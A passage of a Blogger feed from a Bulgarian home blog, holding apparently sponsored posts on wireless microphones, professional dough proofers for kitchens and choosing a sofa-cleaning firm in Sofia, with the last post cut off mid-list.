src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s320\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ch1\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/mikrofoni\/bezzhichni-mikrofoni\"\u003E\u003Cb\u003EБезжичните\nмикрофони\u003C\/b\u003E\u003C\/a\u003E стават все по-популярни в дома, студиото и на сцената. Те\nпредлагат свобода на движение и удобство при записи и изпълнения. Последни\nновини и информация от аудио индустрията показват, че много хора се чудят дали\nкачеството на звука страда. \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003EЗа\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E тази статия \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eпопитахме за\nмнението на клиентите на \u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Ca href=\"https:\/\/www.prosound.bg\/\"\u003E\u003Cb\u003Eprosound.bg\u003C\/b\u003E\u003C\/a\u003E, \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: BG;\"\u003Eкакви\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003E предимствата,\nнедостатъците и съветите за оптимална употреба.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E1. Свобода на движение\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EОсновното предимство на безжичните\nмикрофони е мобилността. Потребителите могат да се движат свободно без кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EТова е особено важно за сценични\nизпълнения, водене на лекции или онлайн стрийминг. Без кабели няма опасност от\nспъване или ограничения в позицията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСвободата позволява по-естествени движения\nи по-добро взаимодействие с публиката или камерата.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E2. Качество на звука\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпросът за качеството на звука е ключов.\nБезжичните микрофони често имат малко по-висока латентност или загуби на\nчестоти.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСъвременните технологии обаче предлагат\nвисока честотна лоялност и нисък шум. Правилното позициониране на предавателя и\nприемника гарантира чист звук.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКачеството също зависи от честотния\nдиапазон и броя на каналите. Добрата изолация от смущения минимизира загубите\nна аудио сигнал.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E3. Смущения и интерференции\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЕдно от предизвикателствата на безжичните\nмикрофони е възможността за смущения. Радиосигналът може да се засече с други\nустройства.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроблеми могат да възникнат при натоварени\nWi-Fi мрежи или при използване на множество безжични устройства едновременно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа да се избегне това, се използват\nспециални честоти или автоматично превключване на каналите. Добрата\nконфигурация на системата е важна за стабилност на звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E4. Батерии и автономност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони изискват захранване\nчрез батерии или акумулатори. Това означава, че е необходима предварителна\nподготовка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EНедостатък е възможността батерията да се\nизтощи по време на запис или изпълнение. Планирането на резервни батерии или\nзареждане преди употреба решава проблема.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EМного модели имат индикатори за нивото на\nбатерията, което улеснява контрола.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E5. Удобство и практичност\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони са особено удобни за\nдинамични ситуации. Те позволяват бърза подготовка и лесна настройка.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВ студио среда или за онлайн презентации\nлипсата на кабели прави работата по-организирана. Те също са лесни за\nсъхранение и транспорт.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EКомбинацията от удобство и свобода прави\nбезжичните микрофони предпочитан избор за много потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2\u003E\u003Cspan lang=\"EN-US\"\u003E6. Съвети за оптимална употреба\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cul style=\"margin-top: 0cm;\" type=\"disc\"\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПодбирай честотен диапазон с минимални смущения.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EДръж приемника и предавателя на пряка видимост, когато е\n     възможно.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗареждай батериите преди всяка употреба и имай резервни.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EПроверявай нивото на сигнала и настройките за усилване на\n     звука.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n \u003Cli class=\"MsoNormal\" style=\"mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;\"\u003E\u003Cspan lang=\"EN-US\"\u003EИзбягвай тесни метални пространства, които могат да намалят\n     качеството на сигнала.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EСледването на тези съвети гарантира\nмаксимално качество на звука и стабилност.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EБезжичните микрофони предлагат свобода и\nудобство, което е трудно да се постигне с кабелни модели. Те са идеални за\nсценични изпълнения, студио записи и онлайн събития.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EВъпреки това, възможни са смущения, загуба\nна сигнал и зависимост от батерии. С правилна подготовка и настройка\nкомпромисът със звука може да бъде минимален.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003EЗа повечето ситуации безжичните микрофони\nпредоставят отличен баланс между комфорт, мобилност и качество. Те дават\nвъзможност за динамични и професионални изживявания без ограничения от кабели.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Co:p\u003E\u0026nbsp;\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/9058617303051354535\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/9058617303051354535"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_23.html","title":"Безжични микрофони: Свобода или компромис със звука?"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjK06YGk28W9GqAQjaCtJ9lS2BWado9hp0YB68MKGCC4WU7V5j-jJQKBOn7j78KPo6fPufBsdVWHw9YYqcrS4oR4peY0smhS8k73dSXGWMlcHCwIUuLRUOO2GuAk4ayYQrhy-GTOS28SERsLHTlNxf1MBnIA7QHEt1GCYN3O95zjh1zw90gts8JiS5Mphw\/s72-c\/%D0%91%D0%B5%D0%B7%D0%B6%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BC%D0%B8%D0%BA%D1%80%D0%BE%D1%84%D0%BE%D0%BD%D0%B8%20%D0%A1%D0%B2%D0%BE%D0%B1%D0%BE%D0%B4%D0%B0%20%D0%B8%D0%BB%D0%B8%20%D0%BA%D0%BE%D0%BC%D0%BF%D1%80%D0%BE%D0%BC%D0%B8%D1%81%20%D1%81%D1%8A%D1%81%20%D0%B7%D0%B2%D1%83%D0%BA%D0%B0.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-6722477367495279083"},"published":{"$t":"2025-12-13T07:04:00.007+02:00"},"updated":{"$t":"2025-12-13T07:05:21.296+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Втасватели за кухня"}],"title":{"type":"text","$t":"Качествени втасватели в кухнята - по-добри изделия"},"content":{"type":"html","$t":"\u003Ctitle\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/title\u003E\n\u003Ch1\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s550\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"550\" data-original-width=\"550\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s320\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКак правилното оборудване подобрява ефективността и печалбата\u003C\/h1\u003E\n\u003Cp\u003EЕфективността е сред най-важните показатели за успеха на едно заведение. Правилно подбраното оборудване има директно отражение върху разходите, производителността и удовлетвореността на клиентите. Затова изборът на\u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/\" target=\"_blank\"\u003E втасватели\u003C\/a\u003E\u003C\/b\u003E и друга техника не трябва да се разглежда като разход, а като инвестиция.\u003C\/p\u003E\n\u003Ch2\u003EОптимизация на времето\u003C\/h2\u003E\n\u003Cp\u003EСъвременното професионално оборудване позволява по-бърза подготовка и обработка на продуктите. Това съкращава времето за обслужване и увеличава броя на клиентите, които могат да бъдат обслужени в рамките на един ден.\u003C\/p\u003E\n\u003Ch2\u003EПо-ниски оперативни разходи\u003C\/h2\u003E\n\u003Cp\u003EЕнергоефективните уреди намаляват консумацията на електроенергия и вода. В дългосрочен план това води до значително намаляване на месечните разходи и по-добра финансова стабилност.\u003C\/p\u003E\n\u003Ch2\u003EПо-добра организация на персонала\u003C\/h2\u003E\n\u003Cp\u003EКогато оборудването работи надеждно, служителите могат да се концентрират върху качеството на обслужването. Това подобрява работната атмосфера и намалява текучеството на персонала.\u003C\/p\u003E\n\u003Ch2\u003EВлияние върху печалбата\u003C\/h2\u003E\n\u003Cp\u003EКомбинацията от по-ниски разходи и по-висока производителност води до по-добри финансови резултати. Правилното оборудване позволява и по-лесно разширяване на менюто и услугите.\u003C\/p\u003E\n\u003Ch2\u003EЗаключение\u003C\/h2\u003E\n\u003Cp\u003EИнвестицията в подходящо оборудване е ключов елемент за повишаване на ефективността и печалбата на всяко заведение. Не щадете седства, инвестирайки във \u003Cb\u003E\u003Ca href=\"https:\/\/vtasvateli.com\/vtasvatel-za-testo-profesionalen-ured-za-kontrolirana-fermentatsiya-2-6-kw-230v\" target=\"_blank\"\u003Eвтасватели\u003C\/a\u003E\u003C\/b\u003E, фурни, фризери, фритюрници и други! Бъдете в крак с най-новите и качествени технологии в кухнята.\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/6722477367495279083\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/6722477367495279083"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/12\/blog-post_13.html","title":"Качествени втасватели в кухнята - по-добри изделия"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgb0_VArX1pQ_Yap-a8eyiXl88ZO-Qslk9ulQHixnljaRT63xeuttvUWycl1Ej8egyoEZMMpZ45nzv21UQ4kh19V3L_Y7qIHKleM8LXemeXjkRmxtFEbBOlfQenjIjyPnR5PI2-iKQDIvU8nOxMk9amyxZVUdGAwZM8Ezmz6H5629CCCwiLOnEqdF03A3A\/s72-c\/%D0%92%D1%82%D0%B0%D1%81%D0%B2%D0%B0%D1%82%D0%BB%D0%B5%20%D0%B7%D0%B0%20%D1%82%D0%B5%D1%81%D1%82%D0%BE.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-3687503167019224421"},"published":{"$t":"2025-12-12T22:45:00.000+02:00"},"updated":{"$t":"2025-12-12T22:45:03.119+02:00"},"title":{"type":"text","$t":"Какво отличава добрата фирма за почистване в София при пране на дивани у дома"},"content":{"type":"html","$t":"\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s1000\/1yljXrpfmr1c2ww.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"667\" data-original-width=\"1000\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXc-vLwc_elmIXATXSj0ySSrWBS_1LQaEVfOzCJcwhmG4JYY9gCQfu57FhUlrDJKioD3DA6UAHV3g62_KUS2gED3WmPwFaeVbVrSG1NZpYrn9R8YehkSK_1oGiF0xKcDL0KBh4wL812X1sxaoguM9FO8olNQdKURTnnyYIPFJcBaketZ6gUq0K8o4FPGU\/s320\/1yljXrpfmr1c2ww.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\n\u003Cp\u003E\u003Ci\u003EИзточник на изображението: \u003C\/i\u003E\u003Cu\u003E\u003Ca href=\"https:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\"\u003E\u003Ci\u003Ehttps:\/\/www.freepik.com\/free-photo\/smiling-woman-orange-gloves-sitting-with-cleaning-equipments-bucket_3347425.htm#fromView=search\u0026amp;page=2\u0026amp;position=26\u0026amp;uuid=ae24e256-f59e-4db6-bf66-ec10c3681631\u0026amp;query=professional+sofa+cleaning\u003C\/i\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Ci\u003E \u003C\/i\u003E\u003C\/p\u003E\n\u003Cp\u003EДиванът е част от ежедневието – ползваш го за почивка, събиране с близки, работа, игра с децата и какво ли още не. Това неминуемо води до замърсявания: прах, петна, косми, миризми и алергени се натрупват, дори и да не се забелязват на пръв поглед. Затова \u003Cb\u003Eпране на дивани\u003C\/b\u003E не е просто лукс, а необходимост. И когато дойде моментът да повикаш \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, е важно да избереш правилно.\u003C\/p\u003E\n\u003Cp\u003EЗащото не всяка фирма предлага еднакво качество. В тази статия ще разгледаме какви са признаците на истински професионалната услуга и как да разпознаеш добрия екип още преди да е прекрачил прага на дома ти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EПрофесионализмът личи от първия контакт\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EПървата разлика между добра и посредствена фирма често е още в разговора по телефона или онлайн запитването. Опитната \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003EЗадава конкретни въпроси за вида и размера на дивана\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EИнтересува се от материала, петната, предишни почиствания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EОбяснява ясно какъв е процесът и какво да очакваш\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EДава фиксирана цена или конкретна ценова рамка\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003EПотвърждава ден и час, без неясноти и колебания\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова показва, че те знаят какво правят и имат системи на работа.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОглед и подход според типа диван\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EНе всеки диван се пере по един и същ начин. Материите могат да бъдат деликатни (като лен, кадифе), по-груби (микрофибър), водоотблъскващи или напълно неподходящи за силна влага. Добрата фирма ще:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eнаправи оглед (на място или по снимки)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпрецени най-подходящия метод (екстракторно, парно или ръчно пране)\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредупреди, ако някое петно може да не изчезне напълно\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизползва само препарати, които няма да увредят тъканта\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТози индивидуален подход е основен знак, че си попаднал на професионалисти.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EИзползване на професионална техника\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EИстински добрата \u003Cu\u003E\u003Ca href=\"https:\/\/perfecthome.bg\/\"\u003E\u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E\u003C\/a\u003E\u003C\/u\u003E не работи с обикновени уреди от типа „перална прахосмукачка“. Тя разполага с индустриални машини, които:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвпръскват под налягане специален разтвор,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпроникват в дълбочина,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eизсмукват мръсотията заедно с влагата,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eоставят дивана почти сух.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато техниката е на ниво, диванът изсъхва за 4–6 часа и няма риск от поява на мухъл или миризми. Някои фирми комбинират и \u003Cb\u003Eпране с пара\u003C\/b\u003E, което е идеално за дезинфекция и премахване на алергени.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EБезвредни и ефективни препарати\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EДобрата фирма няма да спести от качествени почистващи средства. Вместо агресивни химикали, се използват:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eбиоразградими препарати,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eхипоалергенни съставки,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eрешения без остатъчна миризма,\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eспециални формули за упорити петна.\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EТова е важно, особено ако в дома има деца, домашни любимци или хора с алергии. Сигурността и безопасността на средата са толкова важни, колкото и чистотата на дивана.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EРеални гаранции и яснота в комуникацията\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EЕдин от най-ясните признаци, че една \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E е сериозна, е когато тя предлага:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eгаранция за удовлетвореност\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eвъзможност за повторна обработка при нужда\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eиздаване на касова бележка или фактура\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреален договор за услугата\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eясни условия – без скрити такси\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EПрофесионалистите нямат нужда да се крият зад обещания. Те работят открито, обясняват всичко предварително и поемат отговорност, ако нещо не е наред.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EОтзиви, препоръки и онлайн присъствие\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EВ София конкуренцията в сферата на почистването е сериозна. Добрата фирма няма как да остане „в сянка“. Потърси:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eотзиви в Google и Facebook\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eснимки преди и след\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eреални коментари от клиенти\u003C\/p\u003E\n\u003C\/li\u003E\n\u003Cli\u003E\n\u003Cp\u003Eактивно и професионално присъствие онлайн\u003C\/p\u003E\n\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cp\u003EКогато хората са доволни, те споделят. А когато не са – още повече. Това е сигурен начин да отсееш фирмите, на които можеш да се довериш.\u003C\/p\u003E\n\u003Cp\u003E\u003Cb\u003EКакво включва една качествена услуга?\u003C\/b\u003E\u003C\/p\u003E\n\u003Cp\u003EКогато избереш добра \u003Cb\u003Eфирма за почистване в София\u003C\/b\u003E, можеш да очакваш:\u003C\/p\u003E\n\u003Cul\u003E\n\u003Cli\u003E\n\u003Cp\u003Eпредварителен оглед и 